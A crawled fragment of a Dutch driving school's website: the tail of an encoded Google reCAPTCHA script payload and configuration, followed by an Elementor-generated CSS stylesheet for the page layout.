OYw4o7w4/CmSNmw4XDu8KjSsK0NkM6XnAVw6jDuTfDt3lBeU3Du8ODa8Kbw6UKw6MGJ8K2wpLDgBvCjTNZw49rWMOUXMKaw67CpH59w7pcVwvDu8Kuw5jDl23Cq8Opwqp1wrEQUXPCm2kHXVfCllXCmMK0HcKBE8KhwrTCn8OQwqJALMOuwpRyS2rDqsO/CDTCrCMcFEHDicO8wpfDqcORwopFwrzCtsKbw598w78Xw4QZw5LCkCZuwrgBwqsXwq0/acKTK8KXaMKEw74FNcKewollbcO9w4MUwq5hw4cDw6LCg8KfaMK9w7PDlDYSwqApw7pGelFgw7bDk8OrwpzDpgDDnsO/fcKjwpolcsOvw6d/VWXCm8Ofw5zCpADDhcOCM8KCw4vDmE7CnMKVwowSwp7DjRVrRS0lfMOEwqcxw5bCtMO6XMOHwo/CrcKfwrrCrcKPBQAgMsK8E8K4fyAuCV/CgAZ6wr0vdXrDk8O/F8OAEcKnwrYFwqzCkgVYwpvCp8OjfMO/[base64]/[base64]/[base64]/AMO6w67CncKdwr1rEkTDjXISBEIECcOjJGZmRHzCgsKQSDFccU9Dw6XCnMKswoHCosOaJ2QSGsOTwpoawoVGwpvDq8K6ZA3Dp0QpRsKYdmPChsOCIEPDgMOMLsKvw7hBwp/DnQvDqlHCnEDCk3PCgk3DhsKwbSwyw4spw6g4AMOFTsKuFX5SPjjDmBrDoUvCkyvDhFPClcKhwo9Uw6TDvMKZTQ/Dvg7CksODOgzCjBnDk8K3w6lADsObMBciw5bCjnjDtCPDo8KyB8OOwqnDvR8TQGPCuAzDi37CiD8AfAPCvsOowoBPw6fDosK2exbCvD57FWrDjcKUw4LDhE/DmsO1NBbCicOuLHpSw61HwonDtMOJfx/[base64]/wpvCuzdJdwfDhQIiVB0Rw7kkw7TDusOHw6ckKDN5FQ4+wozDrUvCsUIaH8KWSgTDt8OqcijDpgDCv8OHcQtbWsKGw53DoV8/w67CusOydcOIwqbCiMOiw74bw53DrMKvHSnCvF5UwoLDpcOGwpFCfh3DucOZeMKGwq4iHcOIw63CjMOJw4TCi8OyFsOew4bDtcKBcQsoRBF4OVEGw6kVeBpDKFQGLcK8HcOuRX7DicOuAxA/w7zCmjHCtMKuPcOpDMO9wr/[base64]/[base64]/CnMODwoXDt2EcUETCgsOTw7LCk8OXwrTCoAxgwqvDkcOywqFvw6MrwoQhHkw/w6bDjMKXQyrCv8Ohfh3Dkl3DgMOPHVcpwqEnwpUFw6N4w5fDvSM5w54ICcOZw7c4wpPDiwZWbcOTwqTDu8OODMODVAReW3NIcQ/[base64]/[base64]/DtnVTWMKaSMOUXMKpE8KQZWLCtRbDoMOEBMKsBiPCtG7DucKVDMOjw5sIWcKqf8K4w7XCn8O8wr4/a8KTwqfDjgfCkMOow7rDjsO0FhcHNwPDhH/DqggOE8KmMyHDj8O2w5s/NF4DwrvDtsKqVW/Csl1dw6jCtg1HdMKCbsOOw5cOwqJNVBQ6wpfCrm/[base64]/[base64]/Cl8OxI8O/eGrDiX3CqcOOw7nClHlXwoEOwqdPw5XCuyXCisKlPR95wpwKwo3CiMK9woLDlcO3w65BwoPDlcKPw6fDnMKzw7HDiA/CkWJoCCwbwoXCh8Oew782E1QOdkjDmWcwYsKsw5cQw7HDsMKiw6PDhcOSw64Hw4krAsOVwpcew5VnZ8Orwo7CpiXCjsOCw7vDg8OtNMKFUMO/wpRNIMOmUMOjFWHCg8KSw6DDpSrCnsKQwoMLwp3CkMKTw4LCn1d0wrHDrcKfHcKcaMKhI8OWMcOVw4NzwpfCrsOsw4/DusOAw7XCh8OJTsK/w5Avw5ctKMK9w7tywoTDmB8peXgxw65TwpR6MgdUc8KfwqjCkcKCwq7CojXDgRsiC8O1ZcKYZMOrw7XCoMO/[base64]/Dn8K9w4tJAMKSa8Oxwr5Mw75BeMOCw4QuEztFKy1ea1PCo8KDEMKeH23Ds8KwCsKuWTgtw4XCvcOGacOHY0nDl8OMw5wwJcKkw6U5w6IfUSZDPsOlSmTCmADCnsO5LcO/JAPCvsOrwrBNwqQrwo/DkcOqwrPDu14rw4kKwocDb8KLKMOoRnAgP8KtwqHCoQh/el7CvsO1bRBEPMK9ayNqwoZQfQfDhcOWB8OmQAXDqSvCkUgEbsKKwp0DCikzJQHDt8OJJCzCisO0wrMCAsO+wr/CrMOKFsOLPMKXw5XDosOGwrXDlzExwqbCrsKJGcKff8KEIsKKHEvDik7DisOpBMOEGxcNwpxDwqzCvgzDkGsKGsKYKWLCp3Q+wqcuJx3DpRbCuHrCkCXDlMOmw7PDo8OLw4rCoGbDvVHDisOrwot7JsKQw78cw7XDsWNPwoBIKxXDux7DqMKQwqBvIkfCsW/DtcKGU27CoWVDJgYCw5QfK8KFwr7CkMOEVMOZGT5GPDY7wpkWwqbChsObIEREZMK4wqExw6JYTEUTATfDn8K7SgM9XyrDp8OJw6jDt1vDv8O/[base64]/w5rCi8OnwpnDtcOjwr0FAkzCpAnCiMOeUlvCosK1w5PDhTPDoVHDg8KAwqhRHMOcY8OUw5jChyLDjxd8woDDhsKzEcOyw5nCosKBw7t6R8Oww5fDvsOXEMKXwp12QMKSfkXDr8K/w4jCvRcZw6PCqsKrQ0bDr1fDlsK1w6Jow64IMMKJw5BaXMOVVhPCoMKHKhfCvErDph5vRMKfZm3CllnDtCzCrUHDhH7DlmdQaMKzXMOHwqbCmcKSw57DsSfDqRLCqnDCksOmw4wTH0nCtg3CghDDt8K0M8Oew5BUwo0FXcKbV09/w4RWTHpXwqzCgMKnAMKMBAfDv0DCgcO2woPCmABBwoDDkVTDs10KAxbDq0I+ODvDjsOqFcObw71Jw5INwqNcdGxiU07DlMKSwrDCo2p4wqfDsBHDoErDmsK6woZLL0k/A8KJw6vDs8OSScKxw5cTwpEAwp0CB8KAwrA8w5I0wpkaH8OlMnhEQsO/wplow7zDh8KBwrMQwpjClyzDigfDp8OUEno4B8K9YcKrJGYTw71Uwr16w7gKwp0kworCtCzDocO1JsKPw5BFw7vCncKwcsOTw6/Dkg9naSrDhy/CrMKyL8KJTMOyFjZ7w40ww7DDrmcFwofDlGJJVMOZb3HDpsOmc8KNfVxBS8Kbw7sLwqJgw6HDkzTDpy9ewoApUlLCocOIw7bDpcOxwp8tNHkiw7s2w4/[base64]/CqAFqw7xaPQJhw4zCjsKWw4vCvWYaw5nDmsOELQLCmMO9wqfDr8OpwrTCkn/DvcKLZMOzOMKTwq/[base64]/Dg8KDJ8KZwrzCoEbDocKtXcKsGywSw4/CocKLY2sBMMOBVDNFw6kOwplaw4YxWcKnGEzCn8O+w482ScO8cxVvwrQ9wqDCoRoTWMO/EGnCvMKDNnnCusOOChJ3wpRiw5kzZcKfw7fCoMOSAsOXRScdwq/[base64]/[base64]/wpXCth7Ds8KVw6Y9G8Kdw47DgAE7OmvDrH5MS0nDp0NbwoTDjsOTw7FNdhksUMOswrDDj8OlfsKTw78JwoosXcKvwoUJZMOrO0A+cTN0wrLCtMO3wo3Cn8O7PTI/wrA/FMKYRzbCp1XDq8KcwpYCK3Iawps9w4czPcK6KsOvw6V4JXo/AgbCoMOqH8OXaMKvTsOyw4Q+wqcQwqvClMKkwqoNGnXCtMOVw7NMf2/DpcODw6jCicOew4RewpYQcFfDow/[base64]/CuMKuwohswppbW8ORHsK2McOxw55aw7fDgAXCm8KxBxjCqzbDucKTRDPDpMOBfcO+w7rCrcOmwp0UwoFjPXvCosOpZ35Lwo3Dii/CimbCn3cLSXJZwpPDvX8EAVrDmnDDlMOMXxlcw5ImNiwjL8OYZ8OpYEHCtSbClcOtwrMPw5tcLEYpw4Qew6LCkDvCn1kSJcKbL1AFwr9zPcOaHsOmwrTCkzlTw65Ww4PCnBXCmnTDmcK/Lx3DtAPCiV1Sw6QBdwTDoMKxwrcBOMOFwqDDlFvCkHbCqRl9f8O0dsO/XcOOGTwPKn12wpEBwr7DigYANcOTwonDrsKCwoccCcKTa8KFw50Bw7ERDsKYwqrDkAjDuBjCpMOZaCvCtMK/FcKFwoDCg0A6RFbDmi/ClMONw6JgFsOJNsKowp9Qw5t3SX/[base64]/DlDXDhcORRsOIKjTCvMKJRzvCp8Oewr1ZwpLCt8O8wpwJFgbCusKudRUKw7PCggobw6TDkDtaaGkjw4pRw69rasO0NWjCh1XDssOPwqnCsR1lw5XDn8KRw6zDocODbMORQmvDkcK6w4rChMKCw7pUwqbDhwsoch5vw4HDs8K6KQY/ScK0w7pfKRnCr8OsTnbCillFwpkNwpNew7BkOioIw4DDhsKwSj3DljUew7zDoTZRcMONw6DClsKvw6pZw6lMVsOpDH3CkjrDrHFkMsKvwrVew6PChCY/w6M2VsO2w4zCnsK+VQHDoi4FwpzCqEJww6xRQXHDmwzCk8Kkw4jCm1jCoD7ClQx0VMKnwqzCjMK7w5nDkCU6w4LDosOObgXDjcO4w5DCgMOxejYrwrXCugw+P3Qtw7LDucOKwoTCnH9RClDDrBnDrcK/P8KNOVR5w6/Di8KVLcKIwolJwqx8w7/CrXPCtX03bx/[base64]/CthjCiSzDoB7DkDbDlMONKHpsLTphwr3DuEFpw7XChsKAwqMxwovDmcK8ZUgiwrF2wpFCI8K8NEnDkEXDu8K/fQ1HHkvCkcKcfiDCuEMdw5p4w4UbPiwQP2rCscKkfnfCu8KwScKvNsONwqZKK8K9Ul1Aw7nDrnDDiFgOw6IXRAZPw5ZbwojDvkjCjTE9AmZ0w73CusKKw68vwpJiMMK8wo0MwpLCi8K2w5jDmArDl8Oww6nCoG9SNT/Cu8O9w7lcasO2w6Nbw4jDoSpdw4hATlc8E8OFwq51wonCusKcw5xvf8KQBcO4ecK2D21vw5YTw7/Dj8Opw43Cg3jCvGo3bkM2w6TCkUcPw4BoDMKJwoB6SsOwGQJdQHAEUsO6woLCtD0XBMKbwpdxZsOeHMKCwqDDgHoxw53CnMOAw5BEw4pGaMORw4jDgBLCm8KowrvDrMO8ZMKEeA3DjyjCqh3Di8OYwq/CvcO5wppAwo8Yw6PDhkXCtMOtwrDCglDDoMKSHEE5woE4w4dpZMKOwrkQIsKiw47DjAzDtFfDkXIBw6BowozDgTvDksKBXcO/woXCt8KKw447NirDjC16wqN4wpRUwr5qwrktCcKUQD7CmcOWwprCqcKCWDt6w71gWC1Hw6/DoDnCvnItXMO3EVvCoFfDgMKTwpzDlVIOw5LCj8K/w64CTcKUwo3DogjDo37DhgQ+wqLDv0/[base64]/DlnkwD8K+w548NyTDrMOuwqbDmUzCpQHDg8KpwqRaVzMvw6suw67DkMKgwo5wwrrDtAomwr/[base64]/wqbCvsOGU8O8EMOxw64ewpZfKGLCiSVIOXwDw5XCoQM/wr/DjsKdw41tfDFYw43ClcKfEGLCncKzB8K/[base64]/CqDklw73CuSrDhsOEwpDCrWY1TcKGC10HUsKlQMOawqrCkcO/wpMfwr3CrcO3CxDDmlVtw5jClnNVecKkwr99wrjCqwvCh15XUB8hw57DpcO6w4Nkwpcaw5LCk8KyO3XDnMOjwopmw44DE8KCa0jCvMKkwqLCjMOFw73DpyYywqbDmRNuw6MkZELDvMKyCT4ZeC85PMOlWcO/H095OcK2w4rDj2htwr4XH07CkVxcw7zDsn/Dm8KADRN6w7PCu1hcwqbCgRpFe0nDgRXCmjnCscObwr/DlMO0cWLDjA7DisOIMypDw4/CoGJdwq8cT8K4NsO1Ghd8wphyfcKYLFscwrB4woTDgMKqP8Ohcx7CtzzCmkrDsUjDjMOXw7bDh8O0wqF6R8OZIgpsZVQpIQfCj2PCiC/CikPDhn4BGMKBHsKRwrPDmznDuVrDp8KWQwLDrsKMOcKBwrrCgMKlcsOFSMK3w485Il0xw6vDomTCkMKRw6bCiT/CmlXDjAt4w7TDqMOswrQcJ8KWw6nCqmjDgsOtFVvDssKOwrd/eC11TsK1OUc9w5N/[base64]/JsOOcUkKwqoww6dTOMKRwoXCrxwzwqh+L1vDjQDDkMOBw6QVEsOpcsOpw5wzdwjDoMKvwoHCi8KRw7vDpMKMcSPClMOfGsK2w6kZeF5ILATCk8KOw6HDhsKDwprDvjtrC25WXi3Dh8KUT8OjacKnw7DDnsOuwqVVRcKCW8KZwo7DrsKXwovCuQI/PsKCLjFHJsK5w7cwXcKxbsKew5HCl8K2ZBdXFDHDq8Ose8KWDXgyTmDDt8OBDG97FUkywrtBw6MHB8OQwqsCw4PDlSR6TE/CtsK5w7E9wqcYBlkUw6nDjsKzE8O5dmDCoMKLw4rCu8Oxw7zDrMK2wo/CmwzDp8KEwoUHwqrCpcKHKUfDtQB1VcO/wpzDv8KOw5kaw5A4DcOew6pSRsOdVMOFwrXDmBk3wo7DvcO4XMKgwpVLVwBJw4swwqrDscO5wqLDpjTDr8O1MyrCmcOxw5LDlx8XwpVjwol3CcKNwpk9w6fCuS5oHAVRwoHCgWTCrHRbwpcqwonCssK/[base64]/Ct8KTQjYOc8K9DnTCknASwpUoGcO3w40gwoFEKnxfLRk3w6oUDsKyw73DrAc7byPDmsKCaV/[base64]/DjsKHBh3CusOOQQDCi8OdYX3CgWQoEMKvRMKBwr3CrsKawobCmlrDnsKbwq1JXsK/wqt3wr3DkFnCrzXDn8K/LRDCmTrCscKuNQjDv8Kjw5LCoG0ZO8OYWFLDg8KEacKOJ8KQw5kPwoR/woLCi8KzwqLCscKIwpgMw4/CksKzwpPDgWvCvndEGDhuRjNEw6hAPsODwoNKwrzDhVwxEWrCp1cVw6c7wo9mw47DmxbDmkEmw4rCmV0QwrjChjrDm2Nowrl4w5taw6YqaGvCicKad8OiwpLCkcO5w59wwo1wNU4ObWt2BXDDsAQaeMOnw47CuTV7Ix7Dvg0KZsKjwrHCn8KnY8KXw6t0w7d/woPCox4+w5NQHU9NDCkLN8OfJcKPwotewq3Du8KRwqVQCcK5wpxqIcOLwr8mCjEbwr5Aw7rCoMO6IsKcwq/[base64]/Dr8KdJhrDvCRPFwjDnBjCgcOBw7gxbiNlNcKtw7fCnG5BwrXDkMO9w7I/wrZ7w5M5w6g9L8K3wq7Cl8Obw54NPyJWfMKeXHfCi8KfLMK9w6Yww4sLw45cRFgCwpDCtsOGw5nDh0wWw7ZXwrVcwrYXwr3Cs0bCoiTDlcKqQhLCpMOsOnLCr8KGMnLDtcOqSHFoWU9hwpDDnSoGwpYJw7Bsw74hw4JLYQXCoUgsO8Ouw4nCrsOvYMKXdDrDslE/w5s9wpPCjMOYNkNRw7zDjsKoGULDqcKRw47CmmXDi8KtwrFTMcKew613IBLDtMKww4TDnzPCqHHDlcOAEFPCu8OyZSXDmsOsw4MXwrXCoA0FwqXCs1bDrTfDvMOTw7zCljIjw6DDgMKBwqjDhGvDpcKAw4vDucO6dcK/LAsbOsOEGEhCEHkvw4Zaw7/DuATDgyLDtMOJGEDDlknClsOIUsO+w4/CgsOYwrI/w7HCvAvCoWIrFX49w4zDmQbCk8OIw7/Ci8Klc8Odw6gWBiZNwr4rHlx/DjgJBMOxPxjDqMKXaj0Nwo4Lw6XDkMKTT8KnRBPCoQ5iw6oiPWjDrFYnesKPwoHDgk/CuFpdeMKudC5bwpXDjkQkw7IyQMKUwofCm8KuAsO/w4PClXDDl2BSw4lKwo3CjsOXwolkOsKswobDlsONw644OsKnesOSLkPCkDvCtsKKw5wyU8KQGcK3w601BcKhw5XCrH8Ew6LCkg/[base64]/Cvi3Dq0TCucOaJcKkw5/[base64]/wpFqLEkNTj8Dw7zDvsOlw5TCl8K1Vz/DuStlLsKNw4AEI8Ocw4HClT8Ww5bCjMOSNgRVwpQidsOLdcKdwpxFbVfDlX8fScOeO1fCtsKJF8OeHV/DuCrDlMO9eAgrw7ddwq/Cgx/ChxPDkQTCm8ORwr7DtsKdPMObw55BEMOrw70xwqhkb8O3FgnCu1s7w4TDisKCw7bCtUvCklbCtxtJbcOzYsKPVBXClMOjwpI2wqY4BDbCjHjDoMKKwqrDv8OZwq3DiMK/w63CmmzCmmElIwjDo3BTw4fClcOHUUBoTjBew6zCjcOqw4cYUsOwWcOIDHsUwpfDj8OzwofCisKqeDfCgsKjw790w77CtTw+C8K6w4dsBgHDvMOWDsOiFnXDn1YcSkZRPcOWZcKgwoMHEMOwwrrCnhVEw6vCo8OVwqLDucKDwr/DqMOaR8KxZMOUw7pYTsKtw41yHMO/w5bCo8KKUsOGwpIVecK1wpZBwp3CucKLT8OmIlnDuSF8f8ONw5VNw7tVw75ew6ZYwr/CqgZidcK1L8OSwoEawrTDt8OjAsKKcyfDocKRwo7CrsKpwrsMdMKEw67DuxkhHcKPwpYaVnZsT8OYwoxUDk1xwqk2w4F2wo/DrcO0w5Iyw6JVw6jCthwGeMKfw7PCsMKhw7zDmVfCmcKVCxIvw5I+LcKkw5JRKHDCqEzCv1AcwrXDo3nCp1HCj8KiZ8OWwrF6wq/[base64]/Dj8K9B8KjaGXDpMOjIGDCr8KYXlTCjsO2ecOqaMOfwqIbw7oSwrVwwpHDpDvCtMOhUMKsw5/DkSXDuzwbJxfCk3Awa1vDiyjDjUPDsj3CgMKOw6h2w4PCl8OZwodzw5ADUmgXwpcyUMORVcOsJMKpwo1fw5gxwq/[base64]/DqsO1wp7CoD02dcOqwrtIw43Dq8K8KEt4woDDjk4kVsOow73CpcOjCcO/wrY4IMOSDMO2cWlHw4EjDMOrw4HDkAfCvsKTbzQXXg0aw7bDgRJdw7HDtwZSY8O+wo9PTMKPw6rDiU/DicO5wpLDq05JKjXDpMOjcQLDuE5mNxnDo8O2wpbCnsOkwqzCuwPDhsK/[base64]/ChcOpfifCiDcywqfClFkqwrFGw5/DgcKVw60NAcOrwobDl2LCqGPDlsKmaENbV8Ocw5zDkcKQLTZsw5zCqsOOwp1cDsKjw6/[base64]/CrMKTwrkvw6I8CQvDqMKbe3bDnBfCsFAISUdUV8OVw6/CjGlhLknDg8K5DsOIHMOjDiQefVwXBhXDk0/DlcKJwo/Cm8KZwr44w6DDnRzCtBjCuB/Co8OUw7HCk8O4w6Ejwpk4LQZQdApgw5vDhWLDtg7CiyjCmMK3PjxMZktPwqMiwqpKfsKpw7RHXFvCocK/wpDCrMK+K8O1acKbwr7CmcOiw4bCkC3Cm8KMw4nCi8K6WG4MwqrDtcOWwpvDmndtw4nCjcOGw63CtAJTw5BHA8O0DCTCjMOkw4c+fsK4fhzDgyxiJFsqfsKWw5kZNiHDokDCpgtYFUJibhTDiMOpwoHCvi7CiyY2SFt/wro7ECY\\u003d\x22],null,[\x22conf\x22,null,\x226LcUiY4fAAAAAPB0yicwGi7ZJ8Aj64cZjBHiNIYE\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://rijschoolideaal.nl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22T7UD8VcCPhC3xM5ILaJd2u3Oi455nyr2a5c5ATeubDk\\u003d\x22,1,0,null,1,1768614883264,0,0,[204,174,144,248],null,[143,3],\x22RC-H_pL-DqkBBCJ9w\x22,null,null,null,null,null,\x220dAFcWeA7GcrEQavv8mWYJ41OMANk-Q8I1VqMlwdWBELSod59AbkvrSgv_EsvcvXMn8pOxHkBx264AFUYitazMudzh41wJ7gMb9g\x22,1768697683319]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://rijschoolideaal.nl/wp-content/uploads/elementor/css/post-1289.css?ver=1768611279
body_size: 1273
content:
.elementor-1289 .elementor-element.elementor-element-5cda:not(.elementor-motion-effects-element-type-background), .elementor-1289 .elementor-element.elementor-element-5cda > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9fafc;}.elementor-1289 .elementor-element.elementor-element-5cda{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 30px 0px;overflow:visible;}.elementor-1289 .elementor-element.elementor-element-5cda > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1289 .elementor-element.elementor-element-51e{overflow:visible;}.elementor-1289 .elementor-element.elementor-element-65a0 .title-section-area{text-align:center;}.elementor-1289 .elementor-element.elementor-element-65a0 .section-title span{color:#888888;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;line-height:26px;letter-spacing:1.4px;}.elementor-1289 .elementor-element.elementor-element-65a0 .section-title{color:#3b1d82;font-size:36px;font-weight:800;}.elementor-1289 .elementor-element.elementor-element-65a0 .title-section-area .title-shape svg{fill:#3b1d82;}.elementor-1289 .elementor-element.elementor-element-65a0 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-1289 .elementor-element.elementor-element-31f7{overflow:visible;}.elementor-1289 .elementor-element.elementor-element-552a > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1289 .elementor-element.elementor-element-48b8 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1289 .elementor-element.elementor-element-19f6 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1289 .elementor-element.elementor-element-32ba:not(.elementor-motion-effects-element-type-background), .elementor-1289 .elementor-element.elementor-element-32ba > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://rijschoolideaal.nl/wp-content/uploads/2018/12/speaker_bg.png");}.elementor-1289 .elementor-element.elementor-element-32ba > .elementor-background-overlay{background-image:url("https://rijschoolideaal.nl/wp-content/uploads/2018/12/home_speaker_memphis1.png");background-position:top left;background-repeat:no-repeat;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1289 .elementor-element.elementor-element-32ba{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 30px 0px;overflow:visible;}.elementor-1289 .elementor-element.elementor-element-4fe{overflow:visible;}.elementor-1289 .elementor-element.elementor-element-2a80 .title-section-area{text-align:center;}.elementor-1289 .elementor-element.elementor-element-2a80 .section-title span{color:#888888;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;line-height:26px;letter-spacing:1.4px;}.elementor-1289 .elementor-element.elementor-element-2a80 .section-title{color:#3b1d82;font-size:36px;font-weight:800;}.elementor-1289 .elementor-element.elementor-element-2a80 .title-section-area .title-shape svg{fill:#3b1d82;}.elementor-1289 .elementor-element.elementor-element-2a80 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-1289 .elementor-element.elementor-element-5057{overflow:visible;}.elementor-1289 .elementor-element.elementor-element-6eac > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1289 .elementor-element.elementor-element-730a > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1289 .elementor-element.elementor-element-4998 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1289 .elementor-element.elementor-element-35d6 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1289 .elementor-element.elementor-element-5adc{overflow:visible;}.elementor-1289 .elementor-element.elementor-element-602d > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1289 .elementor-element.elementor-element-1af3 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1289 .elementor-element.elementor-element-5229 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1289 .elementor-element.elementor-element-734f > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1289 .elementor-element.elementor-element-4086:not(.elementor-motion-effects-element-type-background), .elementor-1289 .elementor-element.elementor-element-4086 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(12,0,3,0.65);background-image:url("https://rijschoolideaal.nl/wp-content/uploads/2022/01/book_seat_img.webp");background-size:cover;}.elementor-1289 .elementor-element.elementor-element-4086 > .elementor-background-overlay{background-color:rgba(12,12,12,0.73);opacity:1;mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1289 .elementor-element.elementor-element-4086 .elementor-background-overlay{filter:brightness( 0% ) contrast( 0% ) saturate( 0% ) blur( 0.65px ) hue-rotate( 0deg );}.elementor-1289 .elementor-element.elementor-element-4086{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 200px 0px;overflow:visible;}.elementor-1289 .elementor-element.elementor-element-756b .title-section-area{text-align:center;}.elementor-1289 .elementor-element.elementor-element-756b .section-title span{color:#ffffff;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;letter-spacing:1.4px;}.elementor-1289 .elementor-element.elementor-element-756b .section-title{color:#ffffff;font-size:36px;font-weight:800;}.elementor-1289 .elementor-element.elementor-element-756b .title-section-area .title-shape svg{fill:#ffffff;}.elementor-1289 .elementor-element.elementor-element-48c8 .elementor-button{font-size:16px;font-weight:700;text-transform:uppercase;fill:#ffffff;color:#ffffff;background-color:#ff007a;border-radius:3px 3px 3px 3px;padding:21px 55px 21px 55px;}.elementor-1289 .elementor-element.elementor-element-48c8 .elementor-button:hover, .elementor-1289 .elementor-element.elementor-element-48c8 .elementor-button:focus{background-color:#d20055;}.elementor-1289 .elementor-element.elementor-element-48c8 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-1289 .elementor-element.elementor-element-3032{margin-top:-110px;margin-bottom:-232px;padding:0px 0px 0px 0px;overflow:visible;}.elementor-1289 .elementor-element.elementor-element-103d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1289 .elementor-element.elementor-element-103d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://rijschoolideaal.nl/wp-content/uploads/2019/01/newsletter_bg.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-1289 .elementor-element.elementor-element-103d > .elementor-element-populated >  .elementor-background-overlay{opacity:1;}.elementor-1289 .elementor-element.elementor-element-103d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 250px 60px 250px;}.elementor-1289 .elementor-element.elementor-element-103d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1289 .elementor-element.elementor-element-3fa6{text-align:center;}.elementor-1289 .elementor-element.elementor-element-3fa6 .elementor-heading-title{color:#ffffff;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;letter-spacing:1.4px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-1289 .elementor-element.elementor-element-bb03f68{text-align:center;}.elementor-1289 .elementor-element.elementor-element-bb03f68 .elementor-heading-title{color:#ffffff;font-family:"Raleway", Sans-serif;font-size:36px;font-weight:800;}.elementor-1289 .elementor-element.elementor-element-bb03f68 > .elementor-widget-container{margin:0px 0px 55px 0px;}@media(max-width:1024px){.elementor-1289 .elementor-element.elementor-element-5cda{padding:50px 0px 20px 0px;}.elementor-1289 .elementor-element.elementor-element-6685 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1289 .elementor-element.elementor-element-3559 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1289 .elementor-element.elementor-element-32ba{padding:50px 0px 20px 0px;}.elementor-1289 .elementor-element.elementor-element-67e5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1289 .elementor-element.elementor-element-48b9 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1289 .elementor-element.elementor-element-4086{padding:80px 0px 180px 0px;}.elementor-1289 .elementor-element.elementor-element-bb03f68 .elementor-heading-title{font-size:30px;}}@media(max-width:767px){.elementor-1289 .elementor-element.elementor-element-3559 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1289 .elementor-element.elementor-element-65a0 .section-title{font-size:30px;}.elementor-1289 .elementor-element.elementor-element-48b9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1289 .elementor-element.elementor-element-2a80 .section-title{font-size:30px;}.elementor-1289 .elementor-element.elementor-element-4086{padding:50px 0px 160px 0px;}.elementor-1289 .elementor-element.elementor-element-103d > .elementor-element-populated{padding:60px 60px 60px 60px;}}@media(max-width:1024px) and (min-width:768px){.elementor-1289 .elementor-element.elementor-element-6685{width:100%;}.elementor-1289 .elementor-element.elementor-element-552a{width:100%;}.elementor-1289 .elementor-element.elementor-element-48b8{width:100%;}.elementor-1289 .elementor-element.elementor-element-19f6{width:100%;}.elementor-1289 .elementor-element.elementor-element-67e5{width:100%;}.elementor-1289 .elementor-element.elementor-element-6eac{width:50%;}.elementor-1289 .elementor-element.elementor-element-730a{width:50%;}.elementor-1289 .elementor-element.elementor-element-4998{width:50%;}.elementor-1289 .elementor-element.elementor-element-35d6{width:50%;}.elementor-1289 .elementor-element.elementor-element-602d{width:50%;}.elementor-1289 .elementor-element.elementor-element-1af3{width:50%;}.elementor-1289 .elementor-element.elementor-element-5229{width:50%;}.elementor-1289 .elementor-element.elementor-element-734f{width:50%;}}